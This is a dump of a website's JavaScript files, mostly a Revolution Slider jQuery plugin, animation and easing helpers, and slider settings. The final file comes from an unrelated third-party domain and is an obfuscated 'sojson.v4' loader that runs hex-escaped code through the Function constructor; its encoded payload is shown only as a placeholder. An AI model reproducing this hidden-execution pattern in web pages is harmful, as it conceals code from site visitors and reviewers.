(n.ie) e.addClass("noFilterClass") } else if (e.hasClass("fadeout")) { e.animate({ opacity: 0 }, { duration: r }); if (n.ie) e.addClass("noFilterClass") } else if (e.hasClass("lfr") || e.hasClass("lfl") || e.hasClass("sfr") || e.hasClass("sfl") || e.hasClass("lft") || e.hasClass("lfb") || e.hasClass("sft") || e.hasClass("sfb")) { if (e.hasClass("lfr")) i = n.width + 20; else if (e.hasClass("lfl")) i = 0 - e.width() - 20; else if (e.hasClass("lft")) s = 0 - e.height() - 20; else if (e.hasClass("lfb")) s = n.height + 20; var u = e.data("endeasing"); if (u == t) u = "linear"; e.animate({ opacity: o, left: i + "px", top: s + "px" }, { duration: e.data("endspeed"), easing: u }); if (n.ie) e.addClass("noFilterClass") } else if (e.hasClass("fade")) { e.animate({ opacity: 0 }, { duration: r }); if (n.ie) e.addClass("noFilterClass") } else if (e.hasClass("randomrotate")) { e.transition({ opacity: 0, scale: Math.random() * 2 + .3, left: Math.random() * n.width + "px", top: Math.random() * n.height + "px", rotate: Math.random() * 40, duration: r }); if (n.ie) e.addClass("noFilterClass") } } function O(e, n) { n.cd = 0; n.loop = 0; if (n.stopAfterLoops != t && n.stopAfterLoops > -1) n.looptogo = n.stopAfterLoops; else n.looptogo = 9999999; if (n.stopAtSlide != t && n.stopAtSlide > -1) n.lastslidetoshow = n.stopAtSlide; else n.lastslidetoshow = 999; if (n.looptogo == 0) n.stopLoop = "on"; if (n.slideamount > 1 && !(n.stopAfterLoops == 0 && n.stopAtSlide == 1)) { var r = e.find(".tp-bannertimer"); if (r.length > 0) { r.css({ width: "0%" }); r.animate({ width: "100%" }, { duration: n.delay - 100, queue: false, easing: "linear" }) } r.data("opt", n); n.cdint = setInterval(function () { if (e.data("conthover-changed") == 1) { n.conthover = e.data("conthover"); e.data("conthover-changed", 0) } if (n.conthover != 1 && n.videoplaying != true && n.width > n.hideSliderAtLimit) n.cd = n.cd + 100; if (n.fullWidth != "on") if (n.width > n.hideSliderAtLimit) e.parent().removeClass("tp-hide-revslider"); else e.parent().addClass("tp-hide-revslider"); if (n.videostartednow == 1) { e.trigger("revolution.slide.onvideoplay"); n.videostartednow = 0 } if (n.videostoppednow == 1) { e.trigger("revolution.slide.onvideostop"); n.videostoppednow = 0 } if (n.cd >= n.delay) { n.cd = 0; n.act = n.next; n.next = n.next + 1; if (n.next > e.find(">ul >li").length - 1) { n.next = 0; n.looptogo = n.looptogo - 1; if (n.loop <= 0) { n.stopLoop = "on" } } if (n.stopLoop == "on" && n.next == n.lastslidetoshow - 1) { clearInterval(n.cdint); e.find(".tp-bannertimer").css({ visibility: "hidden" }); e.trigger("revolution.slide.onstop") } w(e, n); if (r.length > 0) { r.css({ width: "0%" }); r.animate({ width: "100%" }, { duration: n.delay - 100, queue: false, easing: "linear" }) } } }, 100); e.hover(function () { if (n.onHoverStop == "on") { n.conthover = 1; r.stop(); e.trigger("revolution.slide.onpause") } }, function () { if (e.data("conthover") != 1) { e.trigger("revolution.slide.onresume"); n.conthover = 0; if (n.onHoverStop == "on" && n.videoplaying != true) { r.animate({ width: "100%" }, { duration: n.delay - n.cd - 100, queue: false, easing: "linear" }) } } }) } } e.fn.extend({ revolution: function (r) { e.fn.revolution.defaults = { delay: 9e3, startheight: 500, startwidth: 960, hideThumbs: 200, thumbWidth: 100, thumbHeight: 50, thumbAmount: 5, navigationType: "bullet", navigationArrows: "nexttobullets", navigationStyle: "round", touchenabled: "on", onHoverStop: "on", navOffsetHorizontal: 0, navOffsetVertical: 20, stopAtSlide: -1, stopAfterLoops: -1, hideCaptionAtLimit: 0, hideAllCaptionAtLilmit: 0, hideSliderAtLimit: 0, shadow: 1, fullWidth: "off" }; r = e.extend({}, e.fn.revolution.defaults, r); return this.each(function () { var i = r; var o = e(this); i.firefox13 = e.browser.mozilla && (parseInt(e.browser.version, 0) == 13 || parseInt(e.browser.version, 0) == 14 || parseInt(e.browser.version, 0) == 15 || parseInt(e.browser.version, 0) == 16); i.ie = e.browser.msie && parseInt(e.browser.version, 0) < 9; i.ie9 = e.browser.msie && parseInt(e.browser.version, 0) == 9; var u = e.fn.jquery.split("."), h = parseFloat(u[0]), p = parseFloat(u[1]), v = parseFloat(u[2] || "0"); if (h == 1 && p < 7) { o.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:' + u + " <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>") } if (!e.support.transition) e.fn.transition = e.fn.animate; e.cssEase["bounce"] = "cubic-bezier(0,1,0.5,1.3)"; o.find(".caption").each(function () { e(this).addClass("tp-caption") }); o.find(".tp-caption iframe").each(function () { try { if (e(this).attr("src").indexOf("you") > 0) { var t = document.createElement("script"); t.src = "../../../www.youtube.com/player_api"; var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(t, n) } } catch (r) { } }); o.find(".tp-caption iframe").each(function () { try { if (e(this).attr("src").indexOf("vim") > 0) { var t = document.createElement("script"); t.src = "../../../a.vimeocdn.com/js/froogaloop2.min.js"; var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(t, n) } } catch (r) { } }); if (i.shuffle == "on") { for (var m = 0; m < o.find(">ul:first-child >li").length; m++) { var g = Math.round(Math.random() * o.find(">ul:first-child >li").length); o.find(">ul:first-child >li:eq(" + g + ")").prependTo(o.find(">ul:first-child")) } } i.slots = 4; i.act = -1; i.next = 0; i.origcd = i.delay; i.firststart = 1; if (i.navOffsetHorizontal == t) i.navOffsetHorizontal = 0; if (i.navOffsetVertical == t) i.navOffsetVertical = 0; i.navOH = i.navOffsetHorizontal; i.navOV = i.navOffsetVertical; o.append('<div class="tp-loader"></div>'); if (o.find(".tp-bannertimer").length == 0) o.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'); var y = o.find(".tp-bannertimer"); if (y.length > 0) { y.css({ width: "0%" }) } o.addClass("tp-simpleresponsive"); i.container = o; i.slideamount = o.find(">ul:first >li").length; if (o.height() == 0) o.height(i.startheight); if (i.startwidth == t || i.startwidth == 0) i.startwidth = o.width(); if (i.startheight == t || i.startheight == 0) i.startheight = o.height(); i.width = o.width(); i.height = o.height(); i.bw = i.startwidth / o.width(); i.bh = i.startheight / o.height(); if (i.width != i.startwidth) { i.height = Math.round(i.startheight * (i.width / i.startwidth)); o.height(i.height) } if (i.shadow != 0) { o.parent().append('<div class="tp-bannershadow tp-shadow' + i.shadow + '"></div>'); o.parent().find(".tp-bannershadow").css({ width: i.width }) } o.waitForImages(function () { d(o, i); if (i.slideamount > 1) a(o, i); if (i.slideamount > 1) s(o, i); if (i.slideamount > 1) f(o, i); l(o, i); if (i.hideThumbs > 0) c(o, i); o.waitForImages(function () { o.find(".tp-loader").fadeOut(600); setTimeout(function () { w(o, i); if (i.slideamount > 1) O(o, i) }, 600) }) }); e(window).resize(function () { if (o.outerWidth(true) != i.width) { n(o, i) } }) }) }, revpause: function (t) { return this.each(function () { var t = e(this); t.data("conthover", 1); t.data("conthover-changed", 1); t.trigger("revolution.slide.onpause"); var n = t.parent().find(".tp-bannertimer"); n.stop() }) }, revresume: function (t) { return this.each(function () { var t = e(this); t.data("conthover", 0); t.data("conthover-changed", 1); t.trigger("revolution.slide.onresume"); var n = t.parent().find(".tp-bannertimer"); var r = n.data("opt"); n.animate({ width: "100%" }, { duration: r.delay - r.cd - 100, queue: false, easing: "linear" }) }) }, revnext: function (t) { return this.each(function () { var t = e(this); t.parent().find(".tp-rightarrow").click() }) }, revprev: function (t) { return this.each(function () { var t = e(this); t.parent().find(".tp-leftarrow").click() }) }, revmaxslide: function (t) { return e(this).find(">ul:first-child >li").length }, revshowslide: function (t) { return this.each(function () { var n = e(this); n.data("showus", t); n.parent().find(".tp-rightarrow").click() }) } })
})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://pinkisanattitude.com/js/banner.js
body_size: 5610
content:
(function (e) {
    function t(e) {
        if (e in u.style) return e;
        var t = ["Moz", "Webkit", "O", "ms"], n = e.charAt(0).toUpperCase() + e.substr(1); if (e in u.style) return e; for (e = 0; e < t.length; ++e) { var r = t[e] + n; if (r in u.style) return r }
    } function n(e) { "string" === typeof e && this.parse(e); return this } function r(t, n, r, i) {
        var s = []; e.each(t, function (t) {
            t = e.camelCase(t); t = e.transit.propertyMap[t] || e.cssProps[t] || t; t = t.replace(/([A-Z])/g, function (e) { return "-" + e.toLowerCase() }); -1 === e.inArray(t, s) && s.push(t)
        }); e.cssEase[r] && (r = e.cssEase[r]); var u = "" + o(n) + " " + r; 0 < parseInt(i, 10) && (u += " " + o(i)); var a = []; e.each(s, function (e, t) { a.push(t + " " + u) }); return a.join(", ")
    } function i(t, n) {
        n || (e.cssNumber[t] = !0); e.transit.propertyMap[t] = a.transform; e.cssHooks[t] = {
            get: function (n) { return e(n).css("transit:transform").get(t) }, set: function (n, r) { var i = e(n).css("transit:transform"); i.setFromString(t, r); e(n).css({ "transit:transform": i }) }
        }
    } function s(e, t) { return "string" === typeof e && !e.match(/^[\-0-9\.]+$/) ? e : "" + e + t } function o(t) { e.fx.speeds[t] && (t = e.fx.speeds[t]); return s(t, "ms") } e.transit = {
        version: "0.9.9", propertyMap: {
            marginLeft: "margin", marginRight: "margin", marginBottom: "margin", marginTop: "margin", paddingLeft: "padding", paddingRight: "padding",
            paddingBottom: "padding", paddingTop: "padding"
        }, enabled: !0, useTransitionEnd: !1
    }; var u = document.createElement("div"), a = {}, f = -1 < navigator.userAgent.toLowerCase().indexOf("chrome"); a.transition = t("transition");
    a.transitionDelay = t("transitionDelay"); a.transform = t("transform"); a.transformOrigin = t("transformOrigin");
    u.style[a.transform] = ""; u.style[a.transform] = "rotateY(90deg)"; a.transform3d = "" !== u.style[a.transform]; var l = a.transitionEnd = {
        transition: "transitionEnd",
        MozTransition: "transitionend", OTransition: "oTransitionEnd", WebkitTransition: "webkitTransitionEnd", msTransition: "MSTransitionEnd"
    }[a.transition] || null, c; for (c in a) a.hasOwnProperty(c) && "undefined" === typeof e.support[c] && (e.support[c] = a[c]); u = null;
    e.cssEase = {
        _default: "ease", "in": "ease-in", out: "ease-out", "in-out": "ease-in-out", snap: "cubic-bezier(0,1,.5,1)", easeOutCubic: "cubic-bezier(.215,.61,.355,1)",
        easeInOutCubic: "cubic-bezier(.645,.045,.355,1)", easeInCirc: "cubic-bezier(.6,.04,.98,.335)", easeOutCirc: "cubic-bezier(.075,.82,.165,1)", easeInOutCirc: "cubic-bezier(.785,.135,.15,.86)", easeInExpo: "cubic-bezier(.95,.05,.795,.035)", easeOutExpo: "cubic-bezier(.19,1,.22,1)", easeInOutExpo: "cubic-bezier(1,0,0,1)", easeInQuad: "cubic-bezier(.55,.085,.68,.53)", easeOutQuad: "cubic-bezier(.25,.46,.45,.94)", easeInOutQuad: "cubic-bezier(.455,.03,.515,.955)", easeInQuart: "cubic-bezier(.895,.03,.685,.22)", easeOutQuart: "cubic-bezier(.165,.84,.44,1)", easeInOutQuart: "cubic-bezier(.77,0,.175,1)", easeInQuint: "cubic-bezier(.755,.05,.855,.06)", easeOutQuint: "cubic-bezier(.23,1,.32,1)", easeInOutQuint: "cubic-bezier(.86,0,.07,1)", easeInSine: "cubic-bezier(.47,0,.745,.715)", easeOutSine: "cubic-bezier(.39,.575,.565,1)", easeInOutSine: "cubic-bezier(.445,.05,.55,.95)", easeInBack: "cubic-bezier(.6,-.28,.735,.045)", easeOutBack: "cubic-bezier(.175, .885,.32,1.275)", easeInOutBack: "cubic-bezier(.68,-.55,.265,1.55)"
    }; e.cssHooks["transit:transform"] = {
        get: function (t) { return e(t).data("transform") || new n },
        set: function (t, r) { var i = r; i instanceof n || (i = new n(i)); t.style[a.transform] = "WebkitTransform" === a.transform && !f ? i.toString(!0) : i.toString(); e(t).data("transform", i) }
    }; e.cssHooks.transform = { set: e.cssHooks["transit:transform"].set }; "1.8" > e.fn.jquery && (e.cssHooks.transformOrigin = {
        get: function (e) { return e.style[a.transformOrigin] }, set: function (e, t) { e.style[a.transformOrigin] = t }
    }, e.cssHooks.transition = { get: function (e) { return e.style[a.transition] }, set: function (e, t) { e.style[a.transition] = t } });
    i("scale"); i("translate"); i("rotate"); i("rotateX"); i("rotateY"); i("rotate3d"); i("perspective"); i("skewX"); i("skewY"); i("x", !0); i("y", !0);
    n.prototype = {
        setFromString: function (e, t) {
            var r = "string" === typeof t ? t.split(",") : t.constructor === Array ? t : [t]; r.unshift(e);
            n.prototype.set.apply(this, r)
        }, set: function (e) { var t = Array.prototype.slice.apply(arguments, [1]); this.setter[e] ? this.setter[e].apply(this, t) : this[e] = t.join(",") },
        get: function (e) { return this.getter[e] ? this.getter[e].apply(this) : this[e] || 0 }, setter: {
            rotate: function (e) { this.rotate = s(e, "deg") },
            rotateX: function (e) { this.rotateX = s(e, "deg") }, rotateY: function (e) { this.rotateY = s(e, "deg") }, scale: function (e, t) { void 0 === t && (t = e); this.scale = e + "," + t }, skewX: function (e) { this.skewX = s(e, "deg") }, skewY: function (e) { this.skewY = s(e, "deg") }, perspective: function (e) { this.perspective = s(e, "px") }, x: function (e) { this.set("translate", e, null) }, y: function (e) { this.set("translate", null, e) }, translate: function (e, t) { void 0 === this._translateX && (this._translateX = 0); void 0 === this._translateY && (this._translateY = 0); null !== e && void 0 !== e && (this._translateX = s(e, "px")); null !== t && void 0 !== t && (this._translateY = s(t, "px")); this.translate = this._translateX + "," + this._translateY }
        }, getter: { x: function () { return this._translateX || 0 }, y: function () { return this._translateY || 0 }, scale: function () { var e = (this.scale || "1,1").split(","); e[0] && (e[0] = parseFloat(e[0])); e[1] && (e[1] = parseFloat(e[1])); return e[0] === e[1] ? e[0] : e }, rotate3d: function () { for (var e = (this.rotate3d || "0,0,0,0deg").split(","), t = 0; 3 >= t; ++t) e[t] && (e[t] = parseFloat(e[t])); e[3] && (e[3] = s(e[3], "deg")); return e } }, parse: function (e) { var t = this; e.replace(/([a-zA-Z0-9]+)\((.*?)\)/g, function (e, n, r) { t.setFromString(n, r) }) }, toString: function (e) { var t = [], n; for (n in this) if (this.hasOwnProperty(n) && (a.transform3d || !("rotateX" === n || "rotateY" === n || "perspective" === n || "transformOrigin" === n))) "_" !== n[0] && (e && "scale" === n ? t.push(n + "3d(" + this[n] + ",1)") : e && "translate" === n ? t.push(n + "3d(" + this[n] + ",0)") : t.push(n + "(" + this[n] + ")")); return t.join(" ") }
    }; e.fn.transition = e.fn.transit = function (t, n, i, s) {
        var u = this, f = 0, c = !0; "function" === typeof n && (s = n, n = void 0);
        "function" === typeof i && (s = i, i = void 0); "undefined" !== typeof t.easing && (i = t.easing, delete t.easing); "undefined" !== typeof t.duration && (n = t.duration, delete t.duration);
        "undefined" !== typeof t.complete && (s = t.complete, delete t.complete); "undefined" !== typeof t.queue && (c = t.queue, delete t.queue); "undefined" !== typeof t.delay && (f = t.delay, delete t.delay); "undefined" === typeof n && (n = e.fx.speeds._default); "undefined" === typeof i && (i = e.cssEase._default); n = o(n); var h = r(t, n, i, f), v = e.transit.enabled && a.transition ? parseInt(n, 10) + parseInt(f, 10) : 0; if (0 === v) return n = c, i = function (e) { u.css(t); s && s.apply(u); e && e() }, !0 === n ? u.queue(i) : n ? u.queue(n, i) : i(), u; var m = {}; n = c; i = function (n) { var r = 0; "MozTransition" === a.transition && 25 > r && (r = 25); window.setTimeout(function () { var r = !1, i = function () { r && u.unbind(l, i); 0 < v && u.each(function () { this.style[a.transition] = m[this] || null }); "function" === typeof s && s.apply(u); "function" === typeof n && n() }; 0 < v && l && e.transit.useTransitionEnd ? (r = !0, u.bind(l, i)) : window.setTimeout(i, v); u.each(function () { 0 < v && (this.style[a.transition] = h); e(this).css(t) }) }, r) }; !0 === n ? u.queue(i) : n ? u.queue(n, i) : i(); return this
    }; e.transit.getTransitionValue = r
})(jQuery); (function (e, t) {
    jQuery.easing["jswing"] = jQuery.easing["swing"]; jQuery.extend(jQuery.easing, {
        def: "easeOutQuad", swing: function (e, t, n, r, i) { return jQuery.easing[jQuery.easing.def](e, t, n, r, i) }, easeInQuad: function (e, t, n, r, i) { return r * (t /= i) * t + n }, easeOutQuad: function (e, t, n, r, i) { return -r * (t /= i) * (t - 2) + n }, easeInOutQuad: function (e, t, n, r, i) { if ((t /= i / 2) < 1) return r / 2 * t * t + n; return -r / 2 * (--t * (t - 2) - 1) + n }, easeInCubic: function (e, t, n, r, i) { return r * (t /= i) * t * t + n }, easeOutCubic: function (e, t, n, r, i) { return r * ((t = t / i - 1) * t * t + 1) + n }, easeInOutCubic: function (e, t, n, r, i) { if ((t /= i / 2) < 1) return r / 2 * t * t * t + n; return r / 2 * ((t -= 2) * t * t + 2) + n }, easeInQuart: function (e, t, n, r, i) { return r * (t /= i) * t * t * t + n }, easeOutQuart: function (e, t, n, r, i) { return -r * ((t = t / i - 1) * t * t * t - 1) + n }, easeInOutQuart: function (e, t, n, r, i) { if ((t /= i / 2) < 1) return r / 2 * t * t * t * t + n; return -r / 2 * ((t -= 2) * t * t * t - 2) + n }, easeInQuint: function (e, t, n, r, i) { return r * (t /= i) * t * t * t * t + n }, easeOutQuint: function (e, t, n, r, i) { return r * ((t = t / i - 1) * t * t * t * t + 1) + n }, easeInOutQuint: function (e, t, n, r, i) { if ((t /= i / 2) < 1) return r / 2 * t * t * t * t * t + n; return r / 2 * ((t -= 2) * t * t * t * t + 2) + n }, easeInSine: function (e, t, n, r, i) { return -r * Math.cos(t / i * (Math.PI / 2)) + r + n }, easeOutSine: function (e, t, n, r, i) { return r * Math.sin(t / i * (Math.PI / 2)) + n }, easeInOutSine: function (e, t, n, r, i) { return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + n }, easeInExpo: function (e, t, n, r, i) { return t == 0 ? n : r * Math.pow(2, 10 * (t / i - 1)) + n }, easeOutExpo: function (e, t, n, r, i) { return t == i ? n + r : r * (-Math.pow(2, -10 * t / i) + 1) + n }, easeInOutExpo: function (e, t, n, r, i) { if (t == 0) return n; if (t == i) return n + r; if ((t /= i / 2) < 1) return r / 2 * Math.pow(2, 10 * (t - 1)) + n; return r / 2 * (-Math.pow(2, -10 * --t) + 2) + n }, easeInCirc: function (e, t, n, r, i) { return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + n }, easeOutCirc: function (e, t, n, r, i) { return r * Math.sqrt(1 - (t = t / i - 1) * t) + n }, easeInOutCirc: function (e, t, n, r, i) { if ((t /= i / 2) < 1) return -r / 2 * (Math.sqrt(1 - t * t) - 1) + n; return r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + n }, easeInElastic: function (e, t, n, r, i) { var s = 1.70158; var o = 0; var u = r; if (t == 0) return n; if ((t /= i) == 1) return n + r; if (!o) o = i * .3; if (u < Math.abs(r)) { u = r; var s = o / 4 } else var s = o / (2 * Math.PI) * Math.asin(r / u); return -(u * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * i - s) * 2 * Math.PI / o)) + n }, easeOutElastic: function (e, t, n, r, i) { var s = 1.70158; var o = 0; var u = r; if (t == 0) return n; if ((t /= i) == 1) return n + r; if (!o) o = i * .3; if (u < Math.abs(r)) { u = r; var s = o / 4 } else var s = o / (2 * Math.PI) * Math.asin(r / u); return u * Math.pow(2, -10 * t) * Math.sin((t * i - s) * 2 * Math.PI / o) + r + n }, easeInOutElastic: function (e, t, n, r, i) { var s = 1.70158; var o = 0; var u = r; if (t == 0) return n; if ((t /= i / 2) == 2) return n + r; if (!o) o = i * .3 * 1.5; if (u < Math.abs(r)) { u = r; var s = o / 4 } else var s = o / (2 * Math.PI) * Math.asin(r / u); if (t < 1) return -.5 * u * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * i - s) * 2 * Math.PI / o) + n; return u * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * i - s) * 2 * Math.PI / o) * .5 + r + n }, easeInBack: function (e, t, n, r, i, s) { if (s == undefined) s = 1.70158; return r * (t /= i) * t * ((s + 1) * t - s) + n }, easeOutBack: function (e, t, n, r, i, s) { if (s == undefined) s = 1.70158; return r * ((t = t / i - 1) * t * ((s + 1) * t + s) + 1) + n }, easeInOutBack: function (e, t, n, r, i, s) { if (s == undefined) s = 1.70158; if ((t /= i / 2) < 1) return r / 2 * t * t * (((s *= 1.525) + 1) * t - s) + n; return r / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + n }, easeInBounce: function (e, t, n, r, i) { return r - jQuery.easing.easeOutBounce(e, i - t, 0, r, i) + n }, easeOutBounce: function (e, t, n, r, i) { if ((t /= i) < 1 / 2.75) { return r * 7.5625 * t * t + n } else if (t < 2 / 2.75) { return r * (7.5625 * (t -= 1.5 / 2.75) * t + .75) + n } else if (t < 2.5 / 2.75) { return r * (7.5625 * (t -= 2.25 / 2.75) * t + .9375) + n } else { return r * (7.5625 * (t -= 2.625 / 2.75) * t + .984375) + n } }, easeInOutBounce: function (e, t, n, r, i) { if (t < i / 2) return jQuery.easing.easeInBounce(e, t * 2, 0, r, i) * .5 + n; return jQuery.easing.easeOutBounce(e, t * 2 - i, 0, r, i) * .5 + r * .5 + n }
    }); e.waitForImages = { hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage"] };
    e.expr[":"].uncached = function (t) { var n = document.createElement("img"); n.src = t.src; return e(t).is('img[src!=""]') && !n.complete };
    e.fn.waitForImages = function (t, n, r) {
        if (e.isPlainObject(arguments[0])) {
            n = t.each;
            r = t.waitForAll; t = t.finished
        } t = t || e.noop; n = n || e.noop; r = !!r; if (!e.isFunction(t) || !e.isFunction(n)) { throw new TypeError("An invalid callback was supplied.") } return this.each(function () { var i = e(this), s = []; if (r) { var o = e.waitForImages.hasImageProperties || [], u = /url\((['"]?)(.*?)\1\)/g; i.find("*").each(function () { var t = e(this); if (t.is("img:uncached")) { s.push({ src: t.attr("src"), element: t[0] }) } e.each(o, function (e, n) { var r = t.css(n); if (!r) { return true } var i; while (i = u.exec(r)) { s.push({ src: i[2], element: t[0] }) } }) }) } else { i.find("img:uncached").each(function () { s.push({ src: this.src, element: this }) }) } var f = s.length, l = 0; if (f == 0) { t.call(i[0]) } e.each(s, function (r, s) { var o = new Image; e(o).bind("load error", function (e) { l++; n.call(s.element, l, f, e.type == "load"); if (l == f) { t.call(i[0]); return false } }); o.src = s.src }) })
    }; e.fn.swipe = function (t) {
        if (!this) return false; var n = {
            fingers: 1, threshold: 75, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, click: null, triggerOnTouchEnd: true, allowPageScroll: "auto"
        };
        var r = "left"; var i = "right"; var s = "up"; var o = "down"; var u = "none"; var f = "horizontal"; var l = "vertical"; var c = "auto"; var h = "start";
        var p = "move"; var d = "end"; var v = "cancel";
        var m = "ontouchstart" in window, g = m ? "touchstart" : "mousedown", y = m ? "touchmove" : "mousemove", b = m ? "touchend" : "mouseup", w = "touchcancel"; var E = "start";
        if (t.allowPageScroll == undefined && (t.swipe != undefined || t.swipeStatus != undefined)) t.allowPageScroll = u; if (t) e.extend(n, t);
        return this.each(function () {
            function t() {
                var e = S(); if (e <= 45 && e >= 0) return r;
                else if (e <= 360 && e >= 315) return r; else if (e >= 135 && e <= 225) return i; else if (e > 45 && e < 135) return o; else return s
            } function S() {
                var e = H.x - B.x; var t = B.y - H.y; var n = Math.atan2(t, e); var r = Math.round(n * 180 / Math.PI);
                if (r < 0) r = 360 - Math.abs(r); return r
            } function x() { return Math.round(Math.sqrt(Math.pow(B.x - H.x, 2) + Math.pow(B.y - H.y, 2))) } function T(e, t) {
                if (n.allowPageScroll == u) { e.preventDefault() } else {
                    var a = n.allowPageScroll == c; switch (t) {
                        case r: if (n.swipeLeft && a || !a && n.allowPageScroll != f) e.preventDefault(); break; case i: if (n.swipeRight && a || !a && n.allowPageScroll != f) e.preventDefault(); break;
                        case s: if (n.swipeUp && a || !a && n.allowPageScroll != l) e.preventDefault(); break; case o: if (n.swipeDown && a || !a && n.allowPageScroll != l) e.preventDefault(); break
                    }
                }
            } function N(e, t) {
                if (n.swipeStatus) n.swipeStatus.call(_, e, t, direction || null, distance || 0); if (t == v) {
                    if (n.click && (P == 1 || !m) && (isNaN(distance) || distance == 0)) n.click.call(_, e, e.target)
                } if (t == d) { if (n.swipe) { n.swipe.call(_, e, direction, distance) } switch (direction) { case r: if (n.swipeLeft) n.swipeLeft.call(_, e, direction, distance); break; case i: if (n.swipeRight) n.swipeRight.call(_, e, direction, distance); break; case s: if (n.swipeUp) n.swipeUp.call(_, e, direction, distance); break; case o: if (n.swipeDown) n.swipeDown.call(_, e, direction, distance); break } }
            } function C(e) { P = 0; H.x = 0; H.y = 0; B.x = 0; B.y = 0; F.x = 0; F.y = 0 } function L(e) {
                e.preventDefault(); distance = x(); direction = t();
                if (n.triggerOnTouchEnd) { E = d; if ((P == n.fingers || !m) && B.x != 0) { if (distance >= n.threshold) { N(e, E); C(e) } else { E = v; N(e, E); C(e) } } else { E = v; N(e, E); C(e) } } else if (E == p) { E = v; N(e, E); C(e) } M.removeEventListener(y, A, false); M.removeEventListener(b, L, false)
            } function A(e) {
                if (E == d || E == v) return; var r = m ? e.touches[0] : e; B.x = r.pageX; B.y = r.pageY; direction = t(); if (m) {
                    P = e.touches.length
                } E = p; T(e, direction); if (P == n.fingers || !m) { distance = x(); if (n.swipeStatus) N(e, E, direction, distance); if (!n.triggerOnTouchEnd) { if (distance >= n.threshold) { E = d; N(e, E); C(e) } } } else { E = v; N(e, E); C(e) }
            } function O(e) {
                var t = m ? e.touches[0] : e; E = h; if (m) { P = e.touches.length } distance = 0; direction = null; if (P == n.fingers || !m) {
                    H.x = B.x = t.pageX; H.y = B.y = t.pageY; if (n.swipeStatus) N(e, E)
                } else { C(e) } M.addEventListener(y, A, false); M.addEventListener(b, L, false)
            } var M = this; var _ = e(this); var D = null; var P = 0; var H = { x: 0, y: 0 }; var B = { x: 0, y: 0 }; var F = { x: 0, y: 0 }; try {
                this.addEventListener(g, O, false); this.addEventListener(w, C)
            } catch (I) { }
        })
    }
})(jQuery)


$(window).load(function () {

    // PORTFOLIO SLIDES //
    $('#slides').slides({
        preload: true,
        preloadImage: 'images/nivo-preloader.gif',
        play: 0,
        pause: 0,
        effect: 'fade',
        autoHeight: true,
        effects: {
            navigation: 'fade',  // [String] Can be either "slide" or "fade"
            pagination: 'fade' // [String] Can be either "slide" or "fade"
        },
        hoverPause: true
    });
});


// HOMEPAGE SLIDER //
var api;

jQuery(document).ready(function () {
    api = jQuery('.fullwidthbanner').revolution(
		{
		    delay: 9000,
		    startheight: 450,
		    startwidth: 1120,

		    hideThumbs: 200,

		    thumbWidth: 100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
		    thumbHeight: 50,
		    thumbAmount: 5,

		    navigationType: "bullet",					//bullet, thumb, none, both		(No Thumbs In FullWidth Version !)
		    navigationArrows: "verticalcentered",		//nexttobullets, verticalcentered, none
		    navigationStyle: "round",				//round,square,navbar

		    touchenabled: "on",						// Enable Swipe Function : on/off
		    onHoverStop: "on",						// Stop Banner Timet at Hover on Slide on/off

		    navOffsetHorizontal: 0,
		    navOffsetVertical: 0,

		    stopAtSlide: -1,
		    stopAfterLoops: -1,

		    shadow: 0,								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
		    fullWidth: "on"							// Turns On or Off the Fullwidth Image Centering in FullWidth Modus
		});

});

--- FILE ---
content_type: application/javascript
request_url: https://api.youcangetwomen.com/cscs.js
body_size: 3872
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');